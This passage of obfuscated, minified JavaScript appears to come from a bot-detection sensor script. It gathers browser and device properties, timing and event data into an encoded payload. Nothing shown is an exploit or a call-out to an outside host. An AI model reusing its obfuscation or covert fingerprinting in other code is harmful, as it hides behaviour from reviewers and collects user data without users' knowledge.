sl()[EM(dC)],'undefined')?sl()[EM(GC)](qn,zt,SL):sl()[EM(Z0)](tO,HL(HL(l9)),CBw),[][[]]))?Xj()[JO(dC)](H9,HL(HL([])),Gsw,HX,xg,Xn):Xj()[JO(Z2)](Wg,tD,RQw,TP,pF,vX)],frr[gl()[Lj(xl)](z0,sL,wg,z8)])){var AQr=frr;break;}}AQr&&(xZ(gl()[Lj(Ep)](HL(l9),HL(HL([])),Cqw,wP),OHr)||xZ(xZ(typeof gl()[Lj(vX)],bV('',[][[]]))?gl()[Lj(Wt)](TE,HL(HL(GC)),jk,xE):gl()[Lj(Lp)](wg,KC,Zj,VX),OHr))&&gM(AQr[xL()[RA(xl)](IV,rZ,wg,MZ)],gbr)&&gM(gbr,AQr[gl()[Lj(xl)](vX,FL,wg,z8)])&&(AQr=null);var rsr=AQr?AQr[sl()[EM(YT)](qG,HL(HL([])),WX)]:{};rsr[gl()[Lj(sW)](g7,HL(GC),vc,QF)]=OHr;rsr[gl()[Lj(vZ)](xl,HL(HL(l9)),fW,V9)]=gbr;var ULw;return ULw=AQr?(this[xZ(typeof sl()[EM(VW)],bV([],[][[]]))?sl()[EM(GC)](nqw,UP,Bl):sl()[EM(Ep)](Hn,HL([]),c9)]=gl()[Lj(tD)](HL({}),Wt,KJ,tQw),this[gl()[Lj(tD)](HL([]),pF,KJ,tQw)]=AQr[gl()[Lj(xl)].apply(null,[KC,HL(l9),wg,z8])],Ezw):this[Cj(typeof Oh()[R7(LY)],'undefined')?Oh()[R7(fW)](kC,Ql,m8,TE,Tn):Oh()[R7(H9)](pF,F7,Jv,tD,jg)](rsr),jv.pop(),ULw;},Oh()[R7(fW)](kC,Ql,hO,E7,G5w),function SHr(h4r,vsr){jv.push(vZ);if(xZ(sl()[EM(nh)](zt,zt,Ic),h4r[xZ(typeof gl()[Lj(Ql)],'undefined')?gl()[Lj(Wt)].apply(null,[j9,Zj,Il,fww]):gl()[Lj(sW)].call(null,HL(HL([])),Pj,vc,SG)]))throw h4r[gl()[Lj(vZ)](U7,YT,fW,Z1w)];xZ(gl()[Lj(Ep)].call(null,HL({}),HL(HL(l9)),Cqw,KG),h4r[xZ(typeof gl()[Lj(Yl)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[VW,w9,f3w,bm]):gl()[Lj(sW)].call(null,E7,HL(GC),vc,SG)])||xZ(gl()[Lj(Lp)](HL(HL(GC)),cD,Zj,ZHw),h4r[gl()[Lj(sW)](HL([]),Hm,vc,SG)])?this[gl()[Lj(tD)](dC,GC,KJ,g6w)]=h4r[gl()[Lj(vZ)].apply(null,[Z2,j9,fW,Z1w])]:xZ(Xj()[JO(dN)].apply(null,[dN,bh,jUw,zt,Hn,pF]),h4r[gl()[Lj(sW)](hO,z0,vc,SG)])?(this[sl()[EM(sg)].apply(null,[Lh,LY,WUw])]=this[xZ(typeof gl()[Lj(Ul)],bV('',[][[]]))?gl()[Lj(Wt)](FL,KC,lx,Www):gl()[Lj(vZ)].call(null,HD,tD,fW,Z1w)]=h4r[gl()[Lj(vZ)](sg,Tx,fW,Z1w)],this[sl()[EM(Ep)](Hn,cN,XQw)]=Xj()[JO(dN)].call(null,dN,KJ,jUw,kg,Hn,pF),this[xZ(typeof gl()[Lj(pSw)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[YT,GC,q5w,nE]):gl()[Lj(tD)].apply(null,[sW,Zj,KJ,g6w])]=xL()[RA(wg)](TG,Jv,Wc,Ct)):xZ(gl()[Lj(zA)](IF,PF,dT,dww),h4r[gl()[Lj(sW)](KC,HL([]),vc,SG)])&&vsr&&(this[gl()[Lj(tD)](vc,HL(HL(GC)),KJ,g6w)]=vsr);var vzw;return jv.pop(),vzw=Ezw,vzw;},xL()[RA(In)](JM,hx,j9,sg),function Xbr(bsr){jv.push(gSw);for(var TTw=tt(this[gZ()[Mh(nE)](zt,RZ,Lp,PF,hO,cL)][sl()[EM(l9)].apply(null,[WA,xE,v5w])],GC);ZC(TTw,l9);--TTw){var j5r=this[gZ()[Mh(nE)](IF,RZ,vc,PF,cN,cL)][TTw];if(xZ(j5r[gl()[Lj(xl)](Lp,HL(HL(GC)),wg,SN)],bsr)){var Z5r;return this[Oh()[R7(fW)](kC,Ql,z7,GC,EK)](j5r[sl()[EM(YT)](qG,KC,hp)],j5r[Cj(typeof gl()[Lj(JA)],bV('',[][[]]))?gl()[Lj(hO)].call(null,UC,U7,TP,Hg):gl()[Lj(Wt)](z0,WL,YA,v7)]),SSr(j5r),jv.pop(),Z5r=Ezw,Z5r;}}jv.pop();},xL()[RA(Ep)].apply(null,[JN,nC,HL(HL([])),HL(HL([]))]),function x6r(BLw){jv.push(XG);for(var rwr=tt(this[gZ()[Mh(nE)].apply(null,[bF,wn,AG,PF,Hm,cL])][Cj(typeof sl()[EM(d4w)],'undefined')?sl()[EM(l9)](WA,YT,cHw):sl()[EM(GC)].apply(null,[mg,Zj,pM])],GC);ZC(rwr,l9);--rwr){var gKw=this[gZ()[Mh(nE)].call(null,GC,wn,FY,PF,bh,cL)][rwr];if(xZ(gKw[xL()[RA(xl)](wv,rZ,Wt,dC)],BLw)){var j6r=gKw[sl()[EM(YT)](qG,HL(HL(l9)),CN)];if(xZ(sl()[EM(nh)].call(null,zt,VD,sw),j6r[gl()[Lj(sW)](hO,xE,vc,D8)])){var Vgw=j6r[gl()[Lj(vZ)].call(null,KC,Wc,fW,k9)];SSr(gKw);}var trr;return jv.pop(),trr=Vgw,trr;}}throw new (RQ[sl()[EM(z0)](d4w,WL,vD)])(sl()[EM(cD)](cR,pF,H7));},gZ()[Mh(HX)](TP,SO,vc,dC,z0,gx),function Nbr(s5r,Dfr,S5r){jv.push(dx);this[sl()[EM(Lp)](z7,PF,jt)]=Kk(df,[sl()[EM(TE)].call(null,Wg,Tx,j8),K4r(s5r),gl()[Lj(Hn)].apply(null,[HX,Z2,xE,pww]),Dfr,xZ(typeof Xj()[JO(PP)],bV(sl()[EM(Z0)](tO,vc,Aj),[][[]]))?Xj()[JO(Z2)].call(null,jQw,HV,Lbw,HL(l9),wR,Yh):Xj()[JO(j9)](U8,lh,L1w,z7,vN,Lp),S5r]);xZ(gl()[Lj(tD)].call(null,HD,HL(HL(GC)),KJ,vp),this[xZ(typeof sl()[EM(vZ)],bV([],[][[]]))?sl()[EM(GC)](JQw,HL(HL(GC)),rR):sl()[EM(Ep)](Hn,TE,ZF)])&&(this[gl()[Lj(vZ)](HL([]),HL(l9),fW,TI)]=Ysr);var nfr;return jv.pop(),nfr=Ezw,nfr;}]);var Isr;return jv.pop(),Isr=wSr,Isr;};var xqr=function(){var tqr=l9;if(Kqr)tqr|=GC;if(xwr)tqr|=LY;if(PLw)tqr|=H9;if(ISr)tqr|=kC;return tqr;};var cTw=function(wHr){jv.push(LL);var TSr=A8(arguments[sl()[EM(l9)].apply(null,[WA,Wc,Ax])],GC)&&Cj(arguments[GC],undefined)?arguments[GC]:HL(As);if(Cj(typeof wHr,xZ(typeof gl()[Lj(UQw)],'undefined')?gl()[Lj(Wt)].call(null,k7,HL(HL({})),kl,pj):gl()[Lj(zt)].apply(null,[HL(HL({})),gY,mO,dc]))){var XQr;return XQr=Kk(df,[xZ(typeof gl()[Lj(tZ)],'undefined')?gl()[Lj(Wt)](FL,FY,kA,DR):gl()[Lj(KA)](GC,gY,UUw,sO),zG[LY],Cj(typeof Xj()[JO(dN)],bV(sl()[EM(Z0)](tO,HX,zj),[][[]]))?Xj()[JO(KC)](LY,Ep,lm,Lp,zt,bx):Xj()[JO(Z2)](Mww,H9,sj,HX,zA,bA),xL()[RA(dA)].call(null,HC,Ql,wR,HL(HL({})))]),jv.pop(),XQr;}var vfr=l9;var Kgw=xL()[RA(dA)](HC,Ql,FY,cN);if(TSr&&Cj(rQr,sl()[EM(Z0)].call(null,tO,VD,zj))){if(Cj(wHr,rQr)){vfr=GC;Kgw=rQr;}}if(TSr){rQr=wHr;}var sKw;return sKw=Kk(df,[gl()[Lj(KA)](FL,FL,UUw,sO),vfr,Xj()[JO(KC)](LY,dN,lm,z7,sg,bx),Kgw]),jv.pop(),sKw;};var X5r=function(h3r,Jzw){jv.push(ZA);MLw(sl()[EM(KSw)](FT,HL([]),cn));var tsr=l9;var Xgw={};try{var TLw=jv.length;var JTw=HL(q6);tsr=gc();var GTw=tt(gc(),RQ[sl()[EM(nE)](B7,IL,YO)].bmak[xL()[RA(c7)](gK,PM,HL({}),Pj)]);var zQr=RQ[sl()[EM(nE)].apply(null,[B7,YT,YO])][gl()[Lj(UA)].call(null,Zj,nC,cn,qfw)]?xZ(typeof sl()[EM(ZG)],bV('',[][[]]))?sl()[EM(GC)].call(null,Q5w,fp,Nl):sl()[EM(tO)](nC,PF,GHw):xL()[RA(Ql)].apply(null,[vT,dg,xl,Lp]);var ZSr=RQ[sl()[EM(nE)](B7,HL(HL(l9)),YO)][gl()[Lj(fL)](lh,j9,zO,Vk)]?gZ()[Mh(Wc)](Xx,Mk,xE,Z2,k7,zA):gl()[Lj(SM)].apply(null,[HL(GC),Qj,mD,AZ]);var tQr=RQ[sl()[EM(nE)](B7,MZ,YO)][Oh()[R7(fD)].apply(null,[PF,xz,sg,cD,bK])]?sl()[EM(GD)].call(null,dA,IF,P6w):gl()[Lj(BD)](sg,xE,Zk,sK);var LKw=sl()[EM(Z0)].apply(null,[tO,HL(GC),N4w])[sl()[EM(U7)].apply(null,[WL,sL,Bm])](zQr,xL()[RA(xg)].apply(null,[B5w,UG,HL(HL([])),UP]))[sl()[EM(U7)](WL,HL([]),Bm)](ZSr,xL()[RA(xg)](B5w,UG,UP,HD))[sl()[EM(U7)].call(null,WL,HD,Bm)](tQr);var lSr=Anw();var PQr=RQ[gl()[Lj(j9)](HL({}),FL,Yj,dz)][gZ()[Mh(nC)].call(null,gY,c7,k7,Wt,nh,zV)][xL()[RA(Lp)](sBw,PG,FL,tD)](new (RQ[xZ(typeof sl()[EM(UA)],'undefined')?sl()[EM(GC)].apply(null,[Hm,bF,nC]):sl()[EM(VD)](cL,HL(HL(GC)),Z3w)])(gl()[Lj(nZ)](z7,k7,w9,WQw),gl()[Lj(YT)](zA,dT,rZ,Dbw)),sl()[EM(Z0)].apply(null,[tO,Wt,N4w]));var srr=sl()[EM(Z0)](tO,z0,N4w)[sl()[EM(U7)].apply(null,[WL,IL,Bm])](fjw,xL()[RA(xg)](B5w,UG,HL(HL({})),HL(HL(GC))))[sl()[EM(U7)](WL,fD,Bm)](jzw);if(HL(xbr[sl()[EM(kD)].call(null,O3w,Ct,qL)])&&(xZ(sAw,HL(q6))||ZC(jzw,l9))){xbr=RQ[b7()[xn(l9)].call(null,Vp,Jv,jM,dN,qn)][sl()[EM(bF)].apply(null,[Yl,gY,FZ])](xbr,Qcw(),Kk(df,[sl()[EM(kD)](O3w,vX,qL),HL(HL({}))]));}var DTw=qYw(),Q4r=KMw(DTw,H9),cfr=Q4r[l9],B4r=Q4r[GC],jgw=Q4r[LY],bwr=Q4r[Wt];var QLw=hYw(),Vfr=KMw(QLw,H9),fHr=Vfr[l9],x3r=Vfr[GC],S3r=Vfr[LY],KLw=Vfr[Wt];var WTw=D2w(),Dqr=KMw(WTw,dN),N5r=Dqr[l9],ZQr=Dqr[zG[z0]],sbr=Dqr[LY],x5r=Dqr[Wt],Jfr=Dqr[H9],M3r=Dqr[Z2];g8w();var Pzw=bV(bV(bV(bV(bV(cfr,B4r),Wbr),WLw),jgw),bwr);var Ssr=gl()[Lj(pSw)].apply(null,[HL({}),kC,xl,Rbw]);var d6r=gPw(RQ[sl()[EM(nE)].apply(null,[B7,E7,YO])].bmak[Cj(typeof xL()[RA(Bz)],bV([],[][[]]))?xL()[RA(c7)].apply(null,[gK,PM,H9,vX]):xL()[RA(HX)](hn,Q5w,fp,AG)]);var c5r=tt(gc(),RQ[sl()[EM(nE)](B7,Z0,YO)].bmak[xL()[RA(c7)](gK,PM,GC,wR)]);var p3r=RQ[sl()[EM(fW)].call(null,cj,gY,dQw)](bqw(TQr,wr[xZ(typeof gl()[Lj(fp)],bV([],[][[]]))?gl()[Lj(Wt)](HL(GC),KJ,qg,jbw):gl()[Lj(JA)](j9,zA,Wg,mM)]()),PF);var Zgw=hDw(pb,[]);var q5r=gc();var NTw=sl()[EM(Z0)](tO,nC,N4w)[sl()[EM(U7)](WL,HL(GC),Bm)](TYw(xbr[xL()[RA(sg)](ZL,vn,HL(GC),kg)]));var f4r=m2w();var vQr=cTw(f4r,sAw);if(RQ[sl()[EM(nE)](B7,nC,YO)].bmak[sl()[EM(k5w)](Wt,xg,cK)]){l4r();Dzw();Wwr=tHw(V8,[]);jwr=tHw(KF,[]);Mzw=tHw(dQ,[]);Ufr=tHw(nq,[]);}var O4r=kKw();var Z3r=HYw()(Kk(df,[sl()[EM(dg)].call(null,cww,kC,F7),RQ[sl()[EM(nE)](B7,Z0,YO)].bmak[xL()[RA(c7)](gK,PM,dN,TP)],Cj(typeof Xj()[JO(Ct)],bV([],[][[]]))?Xj()[JO(sW)].call(null,PF,HL(HL(l9)),Mk,vZ,Ct,Mrw):Xj()[JO(Z2)].call(null,X7,HL({}),Oz,bh,WZ,tM),hDw(kq,[O4r]),sl()[EM(zO)](tZ,m8,MD),ZQr,gl()[Lj(Mk)](KJ,pF,HX,Ic),Pzw,xZ(typeof b7()[xn(U7)],bV([],[][[]]))?b7()[xn(Wt)].call(null,zA,KJ,Xx,Tk,tUw):b7()[xn(VW)](m8,dT,Mk,fW,BD),GTw]));l3r=Cd(GTw,Z3r,jzw,Pzw);var mKw=tt(gc(),q5r);var H6r=[Kk(df,[Oh()[R7(AG)].call(null,H9,bl,dN,U7,Bn),bV(cfr,GC)]),Kk(df,[gl()[Lj(rD)](Lp,nC,bn,QUw),bV(B4r,fp)]),Kk(df,[xL()[RA(DQw)](lx,pF,Xn,wg),bV(jgw,fp)]),Kk(df,[xZ(typeof b7()[xn(S8)],bV([],[][[]]))?b7()[xn(Wt)].apply(null,[B7,m8,Hm,ST,wl]):b7()[xn(KJ)](HL({}),WL,Mk,H9,pF),Wbr]),Kk(df,[xL()[RA(Ul)].apply(null,[tQw,Mk,FL,wg]),WLw]),Kk(df,[gl()[Lj(GG)].apply(null,[HX,pF,wA,L7]),bwr]),Kk(df,[sl()[EM(KO)].apply(null,[FL,cD,KA]),Pzw]),Kk(df,[xL()[RA(Fww)](IUw,r3w,HL(l9),Ct),GTw]),Kk(df,[xL()[RA(N4w)](lg,Jg,wR,HL(HL(GC))),xrr]),Kk(df,[sl()[EM(Yj)].call(null,Cqw,z7,kww),RQ[sl()[EM(nE)](B7,lh,YO)].bmak[xL()[RA(c7)].apply(null,[gK,PM,Z2,bF])]]),Kk(df,[gl()[Lj(Lh)](VW,vN,dR,Hrw),xbr[xZ(typeof xL()[RA(Bm)],bV('',[][[]]))?xL()[RA(HX)](Fl,vT,sL,FL):xL()[RA(cD)](Ck,S8,dg,Lp)]]),Kk(df,[xZ(typeof gl()[Lj(kg)],bV([],[][[]]))?gl()[Lj(Wt)](HL(HL(l9)),tD,vL,fQw):gl()[Lj(nV)](vc,vN,wk,RR),TQr]),Kk(df,[xL()[RA(KA)](cn,fR,TE,vN),fHr]),Kk(df,[xL()[RA(UA)].apply(null,[Ug,PF,HL(HL(l9)),dC]),x3r]),Kk(df,[gl()[Lj(xh)].call(null,HL([]),sW,Ox,Aj),p3r]),Kk(df,[gl()[Lj(TO)].apply(null,[z7,E7,r3w,mg]),KLw]),Kk(df,[sl()[EM(O3w)](hx,Lp,kl),S3r]),Kk(df,[xL()[RA(fL)].apply(null,[K3w,wz,Zj,HL({})]),c5r]),Kk(df,[gl()[Lj(Bn)].apply(null,[KC,HL({}),v7,XSw]),KDw]),Kk(df,[sl()[EM(sg)].apply(null,[Lh,xl,S4w]),xbr[xZ(typeof xL()[RA(j9)],bV([],[][[]]))?xL()[RA(HX)].call(null,N1w,v3w,lh,HL(HL(l9))):xL()[RA(bK)](LHw,c7,HL(HL({})),Ct)]]),Kk(df,[gZ()[Mh(zA)].call(null,HL({}),qG,VW,H9,HL(l9),xg),xbr[gZ()[Mh(kg)].apply(null,[WZ,qG,AG,H9,HL({}),tO])]]),Kk(df,[xZ(typeof Xj()[JO(UP)],bV([],[][[]]))?Xj()[JO(Z2)](Rj,cN,Vrw,Qj,MZ,HX):Xj()[JO(nC)](H9,MZ,cj,Z0,UC,c7),Zgw]),Kk(df,[xL()[RA(SM)](qsw,vZ,nh,bF),Ssr]),Kk(df,[Xj()[JO(Ct)](Z2,KJ,TO,TE,In,Oz),d6r[l9]]),Kk(df,[gl()[Lj(UUw)].apply(null,[dC,pF,VD,S5w]),d6r[GC]]),Kk(df,[xL()[RA(BD)](Qx,Ct,PF,sW),sT(LQ,[])]),Kk(df,[xL()[RA(nZ)].apply(null,[mL,Z0,gY,fW]),ABw()]),Kk(df,[xZ(typeof sl()[EM(sR)],'undefined')?sl()[EM(GC)].call(null,mSw,bh,LK):sl()[EM(Fh)].call(null,ESw,gm,fV),sl()[EM(Z0)].call(null,tO,HV,N4w)]),Kk(df,[gl()[Lj(UG)].call(null,xg,FL,bx,CA),sl()[EM(Z0)].call(null,tO,zA,N4w)[sl()[EM(U7)](WL,Pj,Bm)](l3r,xL()[RA(xg)].call(null,B5w,UG,Ct,N8))[sl()[EM(U7)](WL,zA,Bm)](mKw,xL()[RA(xg)](B5w,UG,PP,HL(HL([]))))[sl()[EM(U7)](WL,fD,Bm)](pkw)]),Kk(df,[xL()[RA(pSw)](lww,Mn,HL(GC),nh),Wwr])];if(RQ[sl()[EM(g7)](hV,In,ZHw)]){H6r[gl()[Lj(LY)](sW,Ep,E7,dz)](Kk(df,[gl()[Lj(cj)](Lp,nh,pK,V7),RQ[sl()[EM(g7)].apply(null,[hV,IL,ZHw])][Xj()[JO(z0)](U8,N9,Lh,Vp,UP,z7)](wKw)||sl()[EM(Z0)](tO,vX,N4w)]));}if(HL(CLw)&&(xZ(sAw,HL([]))||A8(jzw,l9))){Uqr();CLw=HL(HL(q6));}var G4r=G5r();var t4r=lzw();var fsr,fzw,Nwr;if(V3r){fsr=[][sl()[EM(U7)](WL,lh,Bm)](Pgw)[sl()[EM(U7)].apply(null,[WL,wg,Bm])]([Kk(df,[xZ(typeof gl()[Lj(FL)],bV('',[][[]]))?gl()[Lj(Wt)](tY,PP,fm,YM):gl()[Lj(OL)](cD,nh,z7,Ax),Qzw]),Kk(df,[xZ(typeof xL()[RA(m8)],bV([],[][[]]))?xL()[RA(HX)].call(null,cD,bK,HL(GC),S8):xL()[RA(JA)].call(null,Ck,BD,dg,AG),sl()[EM(Z0)](tO,HL(l9),N4w)])]);fzw=(xZ(typeof sl()[EM(sW)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[HD,HL(HL({})),nD]):sl()[EM(Z0)].call(null,tO,TP,N4w))[sl()[EM(U7)](WL,UP,Bm)](HTw,Cj(typeof xL()[RA(Ox)],bV('',[][[]]))?xL()[RA(xg)](B5w,UG,H9,g7):xL()[RA(HX)](z0,TA,wg,UP))[sl()[EM(U7)](WL,Wt,Bm)](Lwr,xL()[RA(xg)].apply(null,[B5w,UG,gY,wR]))[Cj(typeof sl()[EM(d4w)],'undefined')?sl()[EM(U7)](WL,xg,Bm):sl()[EM(GC)].call(null,gR,nE,Gg)](wfr,xL()[RA(xg)](B5w,UG,HL(HL(GC)),Lp))[sl()[EM(U7)](WL,nC,Bm)](hLw,xL()[RA(Mk)](FZ,dC,TP,vV))[xZ(typeof sl()[EM(dN)],bV([],[][[]]))?sl()[EM(GC)](UBw,HL(GC),hL):sl()[EM(U7)](WL,v7,Bm)](jwr,xL()[RA(xg)](B5w,UG,zA,g7))[sl()[EM(U7)](WL,UP,Bm)](Mzw);Nwr=(xZ(typeof sl()[EM(zt)],'undefined')?sl()[EM(GC)](FL,Tx,Jm):sl()[EM(Z0)](tO,gm,N4w))[Cj(typeof sl()[EM(j9)],'undefined')?sl()[EM(U7)].apply(null,[WL,kC,Bm]):sl()[EM(GC)](mk,TP,Efw)](d3r,xL()[RA(rD)](Vv,vN,xE,vV))[sl()[EM(U7)].call(null,WL,N9,Bm)](Ufr,xL()[RA(xg)](B5w,UG,HL(GC),HL(HL({}))));}Xgw=Kk(df,[Cj(typeof xL()[RA(J7)],bV('',[][[]]))?xL()[RA(GG)].apply(null,[Wsw,WA,HL(HL([])),YT]):xL()[RA(HX)](Rrw,S7,fD,PF),zdw,sl()[EM(DZ)].call(null,rZ,HL(HL(l9)),YG),xbr[Cj(typeof xL()[RA(Xn)],bV([],[][[]]))?xL()[RA(sg)].call(null,ZL,vn,U8,UP):xL()[RA(HX)].call(null,kC,bl,HL(HL(GC)),Jv)],gl()[Lj(ESw)].apply(null,[FL,Qj,UC,Usw]),NTw,gl()[Lj(D7)].call(null,fW,sL,NL,lx),Z3r,Xj()[JO(FY)].apply(null,[Wt,HL(GC),Mk,HL([]),Hn,Wfw]),O4r,sl()[EM(Wm)].apply(null,[gY,sW,lZ]),LKw,sl()[EM(kz)].call(null,TV,AG,OT),lSr,gZ()[Mh(vZ)](tD,tO,fW,Wt,vV,TO),jjw,gl()[Lj(qG)].call(null,dN,g7,nsw,XQw),RTw,gZ()[Mh(N9)](HL([]),nZ,IL,Wt,kC,TE),srr,xL()[RA(Lh)](VA,W7,VW,SA),N5r,sl()[EM(WQw)](P4w,Jv,TK),Egw,sl()[EM(Rz)](pT,dg,gO),ZQr,b7()[xn(fp)].apply(null,[Pj,sW,Mk,Wt,F1w]),ZHr,gl()[Lj(n7)](k7,WZ,Vp,pz),PQr,gl()[Lj(tZ)](TP,Hm,kww,Wx),x5r,gZ()[Mh(Xx)](HL(HL([])),UG,l9,Wt,Wt,N8),H6r,xL()[RA(nV)].apply(null,[qZ,dN,HL(HL({})),U7]),Izw,Oh()[R7(vc)](Wt,xE,nE,zA,tZ),sbr,xZ(typeof xL()[RA(Tk)],'undefined')?xL()[RA(HX)](AL,PUw,vc,U7):xL()[RA(xh)].call(null,zE,Cqw,Ct,HX),t4r,gl()[Lj(KSw)](kC,E7,kC,KUw),Fsr,Cj(typeof xL()[RA(PP)],'undefined')?xL()[RA(TO)](HZ,Fh,vV,HL(HL([]))):xL()[RA(HX)].apply(null,[HV,Jn,Z0,Hm]),fsr,Oh()[R7(Vp)].apply(null,[Wt,l9,HD,Wt,GD]),fzw,gl()[Lj(tO)](k7,cN,K1w,bL),Nwr,sl()[EM(XHw)](ZA,nE,ZL),CQr,xZ(typeof sl()[EM(qG)],bV([],[][[]]))?sl()[EM(GC)](X4w,Pj,Tn):sl()[EM(Hfw)].call(null,Wk,w9,nR),Jfr,sl()[EM(Jg)].call(null,J7,zA,UQw),M3r,xL()[RA(Bn)].apply(null,[pC,Ep,WZ,nC]),X3r,xL()[RA(UUw)].apply(null,[gh,wg,nC,HL(HL(l9))]),Zwr,Xj()[JO(TP)](Wt,lh,n7,FY,gm,WQw),Lxw,gl()[Lj(GD)](dT,HL(l9),ZG,tL),Xrr,xL()[RA(UG)](fsw,ESw,Xn,Zj),x4r?GC:l9,xZ(typeof gl()[Lj(pR)],bV('',[][[]]))?gl()[Lj(Wt)](HL(HL(GC)),WL,F5w,xk):gl()[Lj(KA)].apply(null,[HL(HL({})),hx,UUw,tfw]),vQr[gl()[Lj(KA)](v7,Hm,UUw,tfw)],Xj()[JO(KC)].call(null,LY,bF,OL,vc,UP,bx),vQr[xZ(typeof Xj()[JO(dN)],bV(xZ(typeof sl()[EM(Wt)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[gK,xg,W7]):sl()[EM(Z0)](tO,HL(HL([])),N4w),[][[]]))?Xj()[JO(Z2)](Eqw,Et,tY,xg,HD,rR):Xj()[JO(KC)].call(null,LY,Xx,OL,KC,pF,bx)]]);if(V3r){Xgw[xL()[RA(cj)].apply(null,[Rfw,mD,tY,HL(HL(GC))])]=ATw;Xgw[xL()[RA(OL)](AM,ZG,wR,dC)]=cKw;Xgw[xL()[RA(ESw)].apply(null,[nD,WZ,hx,bF])]=Mqr;Xgw[Xj()[JO(fD)](H9,hO,n7,sW,dT,Hn)]=L6r;Xgw[gl()[Lj(kD)].apply(null,[HL(GC),N8,fL,hUw])]=F3r;Xgw[xL()[RA(D7)](bR,nm,HL(HL([])),HD)]=c6r;Xgw[gl()[Lj(k5w)](pF,HL({}),hO,crw)]=P3r;Xgw[sl()[EM(c3w)].call(null,N8,v7,tK)]=R6r;}if(V5r){Xgw[b7()[xn(U7)](Tx,kC,JA,Wt,GC)]=Cj(typeof sl()[EM(xk)],bV([],[][[]]))?sl()[EM(j9)](pR,Z2,p1w):sl()[EM(GC)](PK,UP,Fl);}else{Xgw[Xj()[JO(AG)](Wt,gm,GG,zA,HX,hx)]=G4r;}}catch(s3r){jv.splice(tt(TLw,GC),Infinity,ZA);var E4r=sl()[EM(Z0)](tO,wR,N4w);try{if(s3r[b7()[xn(bF)](Lp,xg,n7,Z2,Bn)]&&bg(typeof s3r[b7()[xn(bF)].call(null,HL(HL({})),FY,n7,Z2,Bn)],gl()[Lj(zt)].apply(null,[zt,HL(HL(GC)),mO,QUw]))){E4r=s3r[xZ(typeof b7()[xn(dC)],bV(sl()[EM(Z0)](tO,U7,N4w),[][[]]))?b7()[xn(Wt)](S8,N9,nx,Ox,WR):b7()[xn(bF)].apply(null,[UC,AG,n7,Z2,Bn])];}else if(xZ(typeof s3r,gl()[Lj(zt)](HL(HL([])),vN,mO,QUw))){E4r=s3r;}else if(FC(s3r,RQ[xZ(typeof sl()[EM(D7)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[s6w,HL(HL(GC)),ZM]):sl()[EM(z0)].call(null,d4w,kg,EO)])&&bg(typeof s3r[xL()[RA(UP)](pL,TE,sW,sg)],gl()[Lj(zt)](HL(HL(GC)),j9,mO,QUw))){E4r=s3r[xL()[RA(UP)](pL,TE,AG,HV)];}E4r=sT(Ys,[E4r]);MLw(gl()[Lj(zO)].apply(null,[kC,wg,GC,Zk])[sl()[EM(U7)].apply(null,[WL,MZ,Bm])](E4r));Xgw=Kk(df,[Xj()[JO(FY)].call(null,Wt,v7,Mk,HL(HL(GC)),E7,Wfw),Ydw(),b7()[xn(S8)].apply(null,[HL(l9),Hm,TO,Wt,mD]),E4r]);}catch(Rqr){jv.splice(tt(TLw,GC),Infinity,ZA);if(Rqr[b7()[xn(bF)].call(null,xE,MZ,n7,Z2,Bn)]&&bg(typeof Rqr[b7()[xn(bF)](PP,dT,n7,Z2,Bn)],gl()[Lj(zt)].call(null,vN,l9,mO,QUw))){E4r=Rqr[b7()[xn(bF)].call(null,fD,tY,n7,Z2,Bn)];}else if(xZ(typeof Rqr,gl()[Lj(zt)].call(null,nC,vN,mO,QUw))){E4r=Rqr;}E4r=sT(Ys,[E4r]);MLw((Cj(typeof Oh()[R7(Z0)],'undefined')?Oh()[R7(xE)](H9,tR,z0,S8,nsw):Oh()[R7(H9)](rR,UC,g7,SA,YUw))[sl()[EM(U7)](WL,UP,Bm)](E4r));Xgw[b7()[xn(S8)](vN,VD,TO,Wt,mD)]=E4r;}}try{var g4r=jv.length;var Hsr=HL(HL(As));var FHr=l9;var cHr=h3r||Itw();if(xZ(cHr[l9],K9w)){var XLw=xZ(typeof Oh()[R7(Z2)],bV([],[][[]]))?Oh()[R7(H9)].apply(null,[XSw,XR,nC,xE,Ek]):Oh()[R7(kg)].apply(null,[S8,fW,Xx,In,P7]);Xgw[b7()[xn(S8)](hO,Ep,TO,Wt,mD)]=XLw;}mRw=RQ[Xj()[JO(vX)].call(null,H9,PF,fR,dC,dN,RG)][sl()[EM(HO)](Fww,dg,WBw)](Xgw);var lKw=gc();mRw=sT(B0,[mRw,cHr[GC]]);lKw=tt(gc(),lKw);var ZTw=gc();mRw=jEw(mRw,cHr[l9]);ZTw=tt(gc(),ZTw);var Rgw=sl()[EM(Z0)].call(null,tO,g7,N4w)[sl()[EM(U7)](WL,In,Bm)](tt(gc(),tsr),xL()[RA(xg)](B5w,UG,xl,HL(HL([]))))[sl()[EM(U7)](WL,IF,Bm)](Rrr,xL()[RA(xg)](B5w,UG,B7,nC))[sl()[EM(U7)].call(null,WL,z7,Bm)](FHr,xL()[RA(xg)].call(null,B5w,UG,HL({}),Tx))[sl()[EM(U7)](WL,HL(HL(GC)),Bm)](lKw,Cj(typeof xL()[RA(VD)],bV('',[][[]]))?xL()[RA(xg)].apply(null,[B5w,UG,U7,WL]):xL()[RA(HX)](nh,ESw,AG,vX))[Cj(typeof sl()[EM(Bz)],bV([],[][[]]))?sl()[EM(U7)].apply(null,[WL,FY,Bm]):sl()[EM(GC)].call(null,LL,Zj,UZ)](ZTw,xL()[RA(xg)](B5w,UG,PF,HL(HL({}))))[xZ(typeof sl()[EM(UQw)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[F6w,Qj,pn]):sl()[EM(U7)].apply(null,[WL,Z0,Bm])](M6r);var qSr=Cj(Jzw,undefined)&&xZ(Jzw,HL(As))?cLw(cHr):EHr(cHr);mRw=sl()[EM(Z0)](tO,AG,N4w)[sl()[EM(U7)](WL,UC,Bm)](qSr,xL()[RA(vX)](bW,KO,Et,gY))[sl()[EM(U7)](WL,H9,Bm)](Rgw,Cj(typeof xL()[RA(c7)],'undefined')?xL()[RA(vX)](bW,KO,v7,HL(GC)):xL()[RA(HX)](Dx,bD,GC,TE))[Cj(typeof sl()[EM(UQw)],bV([],[][[]]))?sl()[EM(U7)](WL,VD,Bm):sl()[EM(GC)](Yfw,GC,Sbw)](mRw);}catch(dfr){jv.splice(tt(g4r,GC),Infinity,ZA);}MLw(sl()[EM(nQw)](Ph,HL(HL(l9)),OV));jv.pop();};var Pwr=function(){jv.push(Rww);var 